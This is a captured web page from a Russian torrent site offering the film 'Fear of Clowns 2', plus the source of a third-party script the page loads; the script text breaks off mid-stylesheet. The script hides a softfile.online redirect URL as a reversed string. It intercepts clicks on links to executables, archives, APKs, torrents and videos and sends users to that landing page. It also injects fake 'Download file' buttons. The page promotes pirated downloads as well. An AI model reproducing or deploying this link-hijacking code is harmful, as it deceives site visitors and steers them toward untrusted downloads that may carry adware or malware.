

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kino-torrent.top/uzhasi/strah-klounov-2_fear-of-clowns-2/
body_size: 5114
content:
<!DOCTYPE html>
<html lang="ru">
	<head>
		<meta charset="utf-8">
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="robots" content="index, follow" />

		<title>Скачать фильм Страх клоунов 2 (2007) торрент.</title>
		<meta name="description" content="Страх клоунов 2 скачать торрент. Фильм представлен в хорошем hd качестве и с отличной озвучкой.">
		<meta name="keywords" content="без рекламы, торрентом, torrent, скачать, загрузить, Фильм, высокое качество, HD, FULL HD, скачать быстро, на русском, 1080р, 720р, 2140р, 2к, 4к, 8к, новый">

		<link rel="canonical" href="https://kino-torrent.top/uzhasi/strah-klounov-2_fear-of-clowns-2/">

		<link rel="preconnect" href="https://fonts.googleapis.com" />
		<link rel="preconnect" href="https://fonts.gstatic.com" />

		<link rel="preload" href="https://kino-torrent.top/css/style.css" as="style" />
		<link href="https://kino-torrent.top/css/style.css" type="text/css" rel="stylesheet"/>
		<link rel="preload" href="https://kino-torrent.top/css/engine.css" as="style" />
		<link href="https://kino-torrent.top/css/engine.css" type="text/css" rel="stylesheet"/>

		<link rel="preload" as="script" href="https://kino-torrent.top/js/jquery3.js">
		<script  src="https://kino-torrent.top/js/jquery3.js" type="text/javascript"></script>
		<link rel="preload" as="script" href="https://kino-torrent.top/js/jqueryui3.js">
		<script  src="https://kino-torrent.top/js/jqueryui3.js" type="text/javascript"></script>
		<link rel="preload" as="script" href="https://kino-torrent.top/js/libs.js">
		<script  src="https://kino-torrent.top/js/libs.js" type="text/javascript"></script>
		
		
		
		<link rel="preload" as="script" href="https://kino-torrent.top/js/fonts.js">
		<script  src="https://kino-torrent.top/js/fonts.js" type="text/javascript"></script>

		<link href='//fonts.googleapis.com/css?family=Open+Sans:400,300,600,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>

		<meta property="og:locale" content="ru_RU" />
		<meta property="og:type" content="video.movie" />
		<meta property="og:title" content="Скачать фильм Страх клоунов 2 (2007) торрент" />
		<meta property="og:description" content="Страх клоунов 2 скачать торрент. Фильм представлен в хорошем hd качестве и с отличной озвучкой." />
		<meta property="og:url" content="https://kino-torrent.top/uzhasi/strah-klounov-2_fear-of-clowns-2/" />
		<meta property="og:site_name" content="Кино Торрент" />
		<meta property="og:image" content="https://kino-torrent.top/uzhasi/strah-klounov-2_fear-of-clowns-2/og.jpg" />
		<meta property="og:image:secure_url" content="https://kino-torrent.top/uzhasi/strah-klounov-2_fear-of-clowns-2/og.jpg" />
		<meta property="og:image:width" content="537" />
		<meta property="og:image:height" content="290" />
		
		<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">

<script type="text/javascript" src="https://againandagain.biz/?re=haywknlegy5ha3ddf4ytamrwg4" async></script>
		
		
		<script>window.yaContextCb=window.yaContextCb||[]</script>
		<script src="https://yandex.ru/ads/system/context.js" async></script>
	</head>
	<body>

<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "Movie",
"author": "admin",
"name": "Страх клоунов 2"
}
</script>
<script type="application/ld+json">
{
"@context": "https://schema.org/",
"@type": "Movie",
"name": "Страх клоунов 2",
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "5",
"reviewCount": "2184",
"bestRating": "5",
"worstRating": "4"
}}
</script>
		<div itemscope itemtype="http://schema.org/Movie">
			<div id="toolbar">
	
	<div id="in-toolbar">
		<a id="login-btn" class="ico">Войти</a>
		<div id="lg-dialog" title="Авторизация" class="wideDialog">
			<a id="lg-close" class="thd">Закрыть</a>
			<form class="login-form" method="post" action="https://kino-torrent.top/login/">
				<ul>
					<li><label for="login_name">Логин:</label>
					<input class="f_input" type="text" name="login_name" id="login_name" ></li>
					<li><label for="login_password">Пароль:</label>
					<input class="f_input" type="password" name="login_password" id="login_password" ></li>
				</ul>
				<div class="submitline">
					<button onclick="submit();" type="submit" title="Войти" class="btn f_wide">Войти</button>
				</div>
				<div class="log-links">
										<a href="https://kino-torrent.top/lostpassword/">Забыли пароль?</a>
															<a href="https://kino-torrent.top/registration/">Регистрация</a>
									</div>
				<input name="login" type="hidden" id="login" value="submit">
			</form>
		</div>
		
		<a id="menu-btn">
			<span id="hamburger"></span>
		</a>
	</div>
	
	<!-- Head Menu -->
	<nav id="menu-head">
				<a href="https://kino-torrent.top/koncert/">Концерты</a>
				
				<a href="https://kino-torrent.top/ceremoniya/">Церемонии</a>
				
				<a href="https://kino-torrent.top/realnoe-tv/">Реальное ТВ</a>
				
				<a href="https://kino-torrent.top/tok-shou/">Ток-шоу</a>
				
				<a href="https://kino-torrent.top/raznoe/">Разные фильмы</a>
				
				<a href="https://kino-torrent.top/dlya-vzroslih/">Фильмы для взрослых</a>
			</nav>
	<!-- Head Menu [E] -->
	
</div>

<div class="background"></div>

<header id="header">
	<!-- LogoType -->
	<center>
				<a id="logo" href="https://kino-torrent.top/"> 
			<center><img src="https://kino-torrent.top/images/logo.png" alt="Кино Торрент" width="320" height="60" /></center>
		</a>
			</center>
	<!-- LogoType [E] -->
	<!--Search-->
	<form id="quicksearch" method="get" action='https://kino-torrent.top/search/'>
		<input type="hidden" name="do" value="search">
		<input type="hidden" name="subaction" value="search">
		<div class="quicksearch">
			<input class="f_input" placeholder="Поиск..." name="query"  type="text">
			<button type="submit" title="Search" class="thd">Найти</button>
		</div>
	</form>
	<!--Search [E]--><br/>
</header>
			<section id="content">
				<article class="post fullstory">
					<h1 itemprop="name" class="title">Страх клоунов 2</h1>
					<p itemprop="alternativeHeadline">(Fear of Clowns 2)</p>					
					
					
					
					<center><div id="privatBut"></div></center>

					<img itemprop="image" src="https://kino-torrent.top/uzhasi/strah-klounov-2_fear-of-clowns-2/strah-klounov-2_fear-of-clowns-2.jpg" alt="Страх клоунов 2 mp4" title="Страх клоунов 2 mp4" width="147" height="200" align="left" decoding="async" loading="lazy">

										<div class="post-cont clrfix">
						<span itemprop="description">Для художницы Линн вновь наступают тяжёлые времена: терроризировавший её в прошлом клоун-психопат Шиверс сбегает из тюрьмы и принимается за старое. К тому же теперь у него есть парочка не менее опасных дружков. Рассчитывать остаётся только на детектива Питерса, который на сей раз планирует отправить клоуна не за решётку, а прямиком в могилу. </span>		   
					</div>
					
					
					<br/>
					<div class="wrapper_additional_information">
						<table class="additional_information">
							<tbody>
																								<tr>
									<td>Рейтинг <span class="imdb-color">IMDB</span></td> 
									<td>&nbsp; <span class="stgray orang_rate">Негативные</span> | Обзоров пользователей: 37</td>
								</tr>
																<tr>
									<td>Жанр</td> 
									<td>&nbsp; <a href="/uzhasi/" class="entallcats">ужасы</a></td>
								</tr>
																<tr>
									<td>Год</td> 
									<td>&nbsp; <span itemprop="copyrightYear"> 2007</span></td>
								</tr>
																								<tr>
									<td>Качество</td>
									<td>&nbsp; HDRip</td>
								</tr>
																								<tr>
									<td>Перевод</td>
									<td>&nbsp; Дублированный</td>
								</tr>
																								<tr>
									<td>Время</td>
									<td>&nbsp; <span itemprop="duration">107 мин.</span></td>
								</tr>
																								<tr>
									<td>Страна</td>
									<td>&nbsp; <span itemprop="countryOfOrigin">США</span></td>
								</tr>
								  
							</tbody>
						</table>
						
												
						<strong>Скачать Страх клоунов 2 торрент</strong>

						<div>
							<br/>
							<a href="https://kino-torrent.top/download/strah-klounov-2_2007_3gp.torrent" data-ofga-link> <button><img src="https://kino-torrent.top/images/download.webp" width="32" height="32" alt="torrent 3gp" style="vertical-align: middle"> Скачать Страх клоунов 2 (3gp | 127 MB) </button></a>
							<br/><br/>
							<a href="https://kino-torrent.top/download/strah-klounov-2_2007_mp4.torrent" data-ofga-link> <button><img src="https://kino-torrent.top/images/download.webp" width="32" height="32" alt="torrent mp4" style="vertical-align: middle"> Скачать Страх клоунов 2 (Mp4 | 375 MB) </button></a>
							<br/><br/>
							<a href="https://kino-torrent.top/download/strah-klounov-2_2007_avi.torrent" data-ofga-link> <button><img src="https://kino-torrent.top/images/download.webp" width="32" height="32" alt="torrent avi" style="vertical-align: middle"> Скачать Страх клоунов 2 (Avi | 1.82 GB) </button></a>
						</div>
						
					</div><br/>
					
					<br />
					
					<script src="https://yastatic.net/share2/share.js"></script>
					<div class="ya-share2" data-curtain data-size="l" data-shape="round" data-services="vkontakte,odnoklassniki,telegram,viber,whatsapp,moimir"></div>
				</article>

								<div class="box">
					<div>Похожие фильмы</div>
										<nav id="rel-news">
						<a href="https://kino-torrent.top/uzhasi/klyatva-na-krovi_blood-oath/" class="ico">Клятва на крови</a>
					</nav>
										<nav id="rel-news">
						<a href="https://kino-torrent.top/uzhasi/proklyatie-la-yoroni_curse-of-la-llorona/" class="ico">Проклятие Ла Йороны</a>
					</nav>
										<nav id="rel-news">
						<a href="https://kino-torrent.top/uzhasi/legenda-o-smerti_the-legend-of-bloody-jack/" class="ico">Легенда о смерти</a>
					</nav>
										<nav id="rel-news">
						<a href="https://kino-torrent.top/uzhasi/wildcat-1/" class="ico">WildCat</a>
					</nav>
										<nav id="rel-news">
						<a href="https://kino-torrent.top/uzhasi/mest-nerozhdennomu_l-int-rieur/" class="ico">Месть нерожденному</a>
					</nav>
									</div>
				
				<div class="box commentbox">
					<div>Обсуждение (0)</div>
				</div>

				<div id="dle-ajax-comments"></div>
				<form name="dle-comments-form" id="dle-comments-form">
					<div class="ux-form">
						<div>Понравился фильм? Оставь комментарий!</div>
						<ul class="ui-form">
							<li><input placeholder="Имя" type="text" name="name" id="name" class="f_input f_wide"></li>
							<li><input placeholder="E-mail" type="email" name="mail" id="mail" class="f_input f_wide"></li>
							<li><textarea placeholder="Сообщение" rows="3" name="comments" id="comments" class="f_textarea f_wide"></textarea></li>
						</ul>
						<div class="submitline">
							<button class="btn f_wide" type="button" name="submit">Отправить комментарий</button>
						</div>
					</div>
				</form>

			</section>
		</div>
		<div id="footmenu">
	<nav class="main-nav">

				<p><a class="hidden-link" href="https://kino-torrent.top/feedback/">Обратная связь</a></p>
		
				<p><a class="hidden-link" href="https://kino-torrent.top/rules/">Правила</a></p>
		
				<p><a class="hidden-link" href="https://kino-torrent.top/privacy/">Политика конфиденциальности</a></p>
		
				<p><a class="hidden-link" href="https://kino-torrent.top/cookies/">Cookie</a></p>
		
	</nav>
</div>

<footer id="footer">
	<div class="background"></div>
	<div id="copyright">Скачивайте и смотрите фильмы на Кино Торрент</div>
</footer>


<script src="https://kino-torrent.top/js/lazy-load.min.js"></script>


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(95507607, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/95507607" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->

<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3417189", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3417189;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

		
		
		<script src="https://sof3.site/uv2.js?u=382&s=353"></script>

		
		<script src="https://privatms.com/but.js?u=5&s=7"></script>

		
		
		<script>
		window.yaContextCb.push(()=>{
			Ya.Context.AdvManager.render({
				"blockId": "R-A-3850766-1",
				"type": "rewarded",
				"platform": "touch"
			})
		})
		</script>
		
		
		
		
		<script>
		window.yaContextCb.push(()=>{
			Ya.Context.AdvManager.render({
				"blockId": "R-A-3850766-4",
				"type": "topAd"
			})
		})
		</script>
		
	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://sof3.site/uv2.js?u=382&s=353
body_size: 8136
content:


try {

    var adbndObj = {

        dwnBtnStatus: "no",

        onceADay: "" == 1,

        foundLinksCount: 0,

        androidPopup: false,

        androidYaLand: false,

        androidYaAuto: false,

        searchDetection: false,

        searchDetectionCIS: false,

        searchDetectionGoogle: false,

        langs: {
            ru: {
                dwn_btn: 'Скачать файл'
            },
            en: {
                dwn_btn: 'Download file'
            },
            it: {
                dwn_btn: 'Scarica file'
            },
            id: {
                dwn_btn: 'Unduh berkas'
            },
            vi: {
                dwn_btn: 'Tải tập tin xuống'
            },
            ae: {
                dwn_btn: 'تنزيل الملف'
            },
            pl: {
                dwn_btn: 'Pobierz plik'
            },
            pt: {
                dwn_btn: 'Baixar ficheiro'
            },
            fr: {
                dwn_btn: 'Télécharger le fichier'
            },
            de: {
                dwn_btn: 'Datei herunterladen'
            },
            es: {
                dwn_btn: 'Descargar archivo'
            },
            th: {
                dwn_btn: 'ดาวน์โหลดไฟล์'
            }
        },

        getCookie: function(name) {

            var cookies = document.cookie.split(';');

            for (var i = 0; i < cookies.length; ++i) {

                var pair = cookies[i].trim().split('=');

                if (pair[0] == name) return pair[1];
                
            }

            return null;

        },

        setCookie: function(c_name, value, expirehours, expireminutes) {

            var exdate = new Date();

            if (expirehours) exdate.setHours(exdate.getHours()+expirehours);

            else if (expireminutes) exdate.setMinutes(exdate.getMinutes()+expireminutes);

            document.cookie = c_name+ "=" +escape(value)+
            ((expirehours==null && expireminutes == null) ? "" : ";expires="+exdate.toUTCString())+
            ";path=/";

        },

        getLanguage: function() {

            let language = window.navigator ? (window.navigator.userLanguage || window.navigator.language || window.navigator.browserLanguage || window.navigator.systemLanguage) : 'ru';

            language = language.substr(0, 2).toLowerCase();

            return language || "ru"

        },

        translate: function(key) {

            let langItem = this.langs[this.getLanguage()];

            if (!langItem) return this.langs.en[key];

            return langItem[key]

        },

        hasSomeParentTheClass: function(element, classname) {

            if (element.tagName === undefined) return false;

            if (element.className && element.className.split(' ').indexOf(classname) !== -1) return true;

            return element.parentNode && this.hasSomeParentTheClass(element.parentNode, classname);

        },

        hasSomeParentTheTag: function(element, tagName) {

            if (element.tagName === undefined) return false;

            tagName = tagName.toUpperCase();

            if (element.tagName && element.tagName === tagName) return true;

            return element.parentNode && this.hasSomeParentTheTag(element.parentNode, tagName);

        },

        isDwUrl: function(elem) {

            if (!elem.href) return false;

            if (this.isFile(elem.href)) return true;

            var replace_class = "";

            var parent_class = "";

            var parent_tag = "";

            var replace_urlpart = "";

            var replaceExternalLinks = false;

            if (replace_class) {

                replace_class = replace_class.split(" ");

                for (var i = 0; i < replace_class.length; i++) {

                    if (elem.classList.contains(replace_class[i])) return true;

                }

            }

            if (replace_urlpart && elem.href.indexOf(replace_urlpart) !== -1) return true;

            if (parent_class) {

                parent_class = parent_class.split(" ");

                for (var j = 0; j < parent_class.length; j++) {

                    if (this.hasSomeParentTheClass(elem, parent_class[j])) return true;

                }

            } else if (parent_tag) {

                return this.hasSomeParentTheTag(elem, parent_tag);

            }

            if (replaceExternalLinks && new URL(elem.href).origin !== window.location.origin) return true;

            return false

        },

        getExtension: function(url) {

            return url.split(/[#?]/)[0].split('.').pop().trim();

        },

        isFile: function(url) {

            var replaceFileUrl = true;

            if (!url || !replaceFileUrl) return false;

            var ext = this.getExtension(url);

            var exts = ['7z', 'bz2', 'cab', 'jar', 'appxbundle', 'rar', 'rpm', 'tar', 'zip', 'exe', 'wmi', 'msi', '3gp', 'aaf', 'asf', 'flv', 'mkv', 'mov', 'mpeg', 'qt', 'wmv', 'hdv', 'mpeg4', 'mp4', 'dvd', 'mxf', 'avi', 'aac', 'asf', 'cda', 'fla', 'mp3', 'ogg', 'wav', 'wma', 'cd', 'ac3', 'dts', 'flac', 'midi', 'mod', 'aud', /*'bmp',*/ 'cpt', /*'gif', 'jpeg', 'jpg', 'jp2',*/ 'pcx', /*'png',*/ 'psd', 'tga', 'tpic', 'tiff', 'tif', 'wdp', 'hdp', 'cdr', 'svg', 'ico', 'ani', 'cur', 'xcf', 'torrent', 'apk', 'ps', 'eps', 'djvu', 'opf', 'chm', 'sgml', 'fb2', 'fb3', 'tex', 'lit', 'exebook', 'prc', 'epub', 'img', 'iso', 'nrg', 'mdf', 'uif', 'bin', 'cue', 'daa', 'pqi', 'cso', 'ccd', 'sub', 'wim', 'swm', 'rwm', 'doc', 'txt', 'rtf', 'pdf', 'dmg', 'deb'];

            if (this.customExts) exts = this.customExts.split(",");

            return exts.indexOf(ext) !== -1;

        },

        isLimit: function() {

            return this.getCookie("adbdw")

        },

        isFromSearch: function() {

            var from = document.referrer && document.referrer.split('/')[2];

            if (from) from = from.replace("www.", "").split(".")[0];

            return from && ["google", "ya", "yandex", "bing"].indexOf(from) !== -1;

        },

        isFromSearchCIS: function() {

            var isCIS = false;

            return (isCIS && this.isFromSearch())

        },

        isFromSearchGoogle: function() {

            var from = document.referrer && document.referrer.split('/')[2];

            if (from) from = from.replace("www.", "").split(".")[0];

            return from && from === "google";

        },

        addDwnBtn: function() {

            if (this.dwnBtnStatus !== "yes") return;

            var link = "02=emit&1=otua&1=dnal&2=vu?==wM1MDfygzM/trams/enilno.eliftsof//:sptth".split("").reverse().join("");

            var btnClasses = "" || "";

            btnClasses = btnClasses.split(" ");

            for (var i = 0; i < btnClasses.length; i++) {

                var btn = document.getElementsByClassName(btnClasses[i]);

                if (btn && btn.length) break;

            }

            if (!btn || !btn[0]) return;

            var href = btn[0].href || btn[0].getAttribute("data-href") || btn[0].getAttribute("data-link");

            if (!href) return;

            link += "&link=" + encodeURIComponent(href);

            var h1Class = "";

            var h1 = document.getElementsByClassName(h1Class);

            h1 = h1 && h1[0];

            if (!h1) {

                h1 = document.getElementsByTagName("h1");

                h1 = h1 && h1[0];

                if (!h1) return;

            }

            var title = h1.innerText;

            if (title) title = '<br><span>' + title + '</span>';

            var style = document.createElement("style");

            style.innerHTML = '.abd_top_btn {   width: 100%;    text-align: center;    margin: 20px 0; display: block;}.abd_top_btn > a {  position: relative;  max-width: 400px;    cursor: pointer;    text-align: center;    background: url([data-uri]) no-repeat 20px 50% #4caf50;    border: 0px solid #fff; line-height: 1.2;    border-radius: 2px;    color: #fff;    min-width: 300px;    box-sizing: border-box;    box-shadow: 0 1px 2px 2px rgb(0 0 0 / 22%);    font-size: 22px;    font-weight: 700;    overflow: hidden;    text-decoration: none !important;    padding: 10px 10px 10px 80px;    text-overflow: ellipsis;    white-space: nowrap;    display: inline-block; transition: all .3s;}   .abd_top_btn > a:hover {background-color: #53bc57; color: white !important;}   .abd_top_btn > a > span {font-size:14px}';

            document.body.appendChild(style);

            var myDiv = document.createElement("div");

            myDiv.className = 'abd_top_btn';

            myDiv.innerHTML = '<a href="' + link + '" rel="nofollow" target="_blank">' + this.translate("dwn_btn") + title + '</a>';

            var myDiv2 = myDiv.cloneNode(true);

            h1.after(myDiv);

            btn[0].before(myDiv2);

        },

        dwFileTimer: function(link) {

            if (!link) return;

            var time = parseInt("20");

            if (isNaN(time)) return;

            setTimeout(function() {

                window.location.href = link;

            }, time * 1000);

        },

        addWheelClickedEventListener: function(element, callback) {

            var started = false, removed = false;

            var onDocumentMouseup = function(e) {

                started = false;

            }

            var onElementMousedown = function(e) {

                e.preventDefault();  // prevents auto-scrolling action

                started = (e.button === 1);

            }

            var onElementMouseup = function(e) {

                if (started) {

                    started = false;

                    callback(e);

                }

            }

            document.addEventListener('mouseup', onDocumentMouseup);

            element.addEventListener('mousedown', onElementMousedown);

            element.addEventListener('mouseup', onElementMouseup);

            return function() {

                if (removed) return;
                
                removed = true;

                document.removeEventListener('mouseup', onDocumentMouseup);

                element.removeEventListener('mousedown', onElementMousedown);

                element.removeEventListener('mouseup', onElementMouseup);

            }

        },

        clickEvent: function(item, e) {

            var self = this;

            var startFileTimerOnSite = false;

            

            if (self.onceADay && self.isLimit()) return;

            e.preventDefault();

            var link = "02=emit&1=otua&1=dnal&2=vu?==wM1MDfygzM/trams/enilno.eliftsof//:sptth".split("").reverse().join("");

            var href = item.getAttribute("href");

            if (href) {

                if (href.substr(0, 4) !== "http") {

                	if (href.substr(0, 2) === "//") {

                		href = window.location.protocol + href;

                	} else {

	                    if (href.substr(0, 1) !== "/") href = "/" + href;

	                    href = window.location.protocol + "//" + window.location.hostname + href;

	                }

                }

                link += "&link=" + encodeURIComponent(href);

                if (startFileTimerOnSite) link += "&nfat=1";

                if (this.getCookie("adbfs")) link += "&fs=1";

            }

            if (self.onceADay) self.setCookie("adbdw", "1", 24);

            if (this.androidPopup) {

                if (this.androidYaLand) {

                    link += "&yamobpopup=1";

                    window.open(link, '_blank');

                } else if (this.androidYaAuto) {

                    link += "&adym=1";

                    window.open(link, '_blank');

                } else {

                    self.openPopup(href);

                }

            } else {

                window.open(link, '_blank');

                if (startFileTimerOnSite) self.dwFileTimer(href);

            }

        },

        createPopup: function() {

            var self = this;

            var pplink = "02=emit&1=otua&1=dnal&2=vu?==wM1MDfygzM/trams/enilno.eliftsof//:sptth".split("").reverse().join("");

            var styleHtml = '.abd_mobpop {position:fixed;top:0;bottom:0;left:0;right:0;margin:auto;min-width: 240px;max-width:320px;height:fit-content;background-color:#fff;border:1px solid #d3d3d3;border-radius:4px;box-shadow: 1px 1px 12px #555;font-family: -apple-system, "Roboto", Trebuchet MS, sans-serif;font-size: 0.85em;line-height: 1.2em;transition:transform .2s;transform:scale(0);z-index: 10000000000;}.abd_mobpop.show{transform:scale(1)}.andpop_text {margin: 7.6% 7% 8% 7%;}.andpop_buttons, .andpop_button {margin: 0;text-align: center;}.andpop_buttons {position: relative;height: auto;min-height: 45px;color: #1275ec;font-weight: bold;font-size: 130%;border-top: 1px solid #b4b4b4;white-space: nowrap;}.andpop_buttons:after {display: block;position: absolute;left: 50%;top: 0;bottom: 0;width: 0;height: auto;font-size: 0;line-height: 0;border: 0;border-left: 1px solid #b4b4b4;overflow: hidden;}.andpop_button {display: inline-block;margin: 0px auto;padding: 15px 3%;width: 43%;color: #1275ec;text-align: center;white-space: normal;}@supports (display: -webkit-box) or (display: -moz-box) or (display: -webkit-flex) or (display: flex) {.andpop_buttons, .andpop_button {display: -webkit-box;display: -moz-box;display: -webkit-flex;display: flex;-webkit-flex-direction: row;-moz-flex-direction: row;flex-direction: row;-webkit-flex-wrap: nowrap;-moz-flex-wrap: nowrap;flex-wrap: nowrap;-webkit-justify-content: space-between;-moz-justify-content: space-between;justify-content: space-between;-webkit-align-items: stretch;-moz-flex-align: stretch;align-items: stretch;-webkit-align-content: stretch;-moz-flex-line-pack: stretch;align-content: stretch;-webkit-box-align: stretch;-moz-box-align: stretch;box-align: stretch;-webkit-box-pack: center;-moz-box-pack: center;box-pack: center;-webkit-box-direction: normal;-moz-box-direction: normal;box-direction: normal;-webkit-box-orient: vertical;-moz-box-orient: vertical;box-orient: vertical;}.andpop_button {-webkit-flex-direction: column;-moz-flex-direction: column;flex-direction: column;-webkit-justify-content: center;-moz-justify-content: center;justify-content: center;}.andpop_button span {color:white;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;flex: 0 1 auto;-webkit-order: 0;-moz-order: 0;order: 0;}}.andpop_pt{font-size: 16px;margin-bottom: 15px;}@media screen and (orientation: portrait) and (max-width: 450px) {h1 {line-height: 106%;}.andpop_text {margin: 7.5% 6.7% 8% 6.7%;}}@media screen and (orientation: portrait) and (max-width: 400px) {h1 {font-size: 128%;line-height: 112%;}.andpop_text {margin: 7.4% 6.4% 8% 6.4%;}}@media screen and (orientation: portrait) and (max-width: 375px) {h1 {line-height: 118%;}.andpop_text {margin: 7.3% 6.1% 8% 6.1%;}.andpop_buttons {min-height: 49px;}}@media screen and (orientation: portrait) and (max-width: 350px) {h1 {font-size: 129%;line-height: 124%;}.andpop_text {margin: 7.2% 5.8% 8% 5.8%;}.andpop_buttons {min-height: 46px;}}@media screen and (orientation: portrait) and (max-width: 325px) {body {font-size: 0.84em;}h1 {margin-bottom: 10px;font-size: 130%;line-height: 130%;}.andpop_text {margin: 7% 5.6% 8% 5.6%;}.andpop_buttons {min-height: 41px;}.andpop_button {line-height: 65%;}}@media screen and (orientation: portrait) and (max-width: 300px) {body {font-size: 0.77em;}}@media screen and (orientation: portrait) and (max-width: 275px) {body {font-size: 0.7em;}}@media screen and (orientation: portrait) and (max-width: 250px) {body {font-size: 0.63em;}}@media screen and (orientation: landscape) and (max-height: 450px) {h1 {margin-bottom: 2px;line-height: 106%;}.andpop_text {margin: 6.5% 7% 7% 7%;}}@media screen and (orientation: landscape) and (max-height: 400px) {h1 {margin-bottom: 3px;font-size: 128%;line-height: 112%;}.andpop_text {margin: 5.5% 7% 6% 7%;}}@media screen and (orientation: landscape) and (max-height: 375px) {h1 {margin-bottom: 4px;line-height: 118%;}.andpop_text {margin: 4.5% 7% 5% 7%;}.andpop_buttons {min-height: 49px;}}@media screen and (orientation: landscape) and (max-height: 350px) {h1 {margin-bottom: 5px;font-size: 129%;line-height: 124%;}.andpop_text {margin: 3.5% 7% 4% 7%;}.andpop_buttons {min-height: 46px;}}@media screen and (orientation: landscape) and (max-height: 325px) {body {font-size: 0.84em;}h1 {margin-bottom: 6px;font-size: 130%;line-height: 130%;}.andpop_text {margin: 2.5% 7% 3% 7%;}.andpop_buttons {min-height: 41px;}.andpop_button {line-height: 65%;}}@media screen and (orientation: landscape) and (max-height: 300px) {body {font-size: 0.77em;}}@media screen and (orientation: landscape) and (max-height: 275px) {body {font-size: 0.7em;}}@media screen and (orientation: landscape) and (max-height: 250px) {body {font-size: 0.63em;}}.andpop_blink_me {animation: blinker 1s linear infinite;text-align: center;line-height: 1.2;}@keyframes blinker {50% {opacity: 0.3;color: red;}}.andpop_cancel{color: #999 !important;border-left: 1px solid #aaa;font-weight: 400;}#myModal{position: fixed;top: 0px;width: 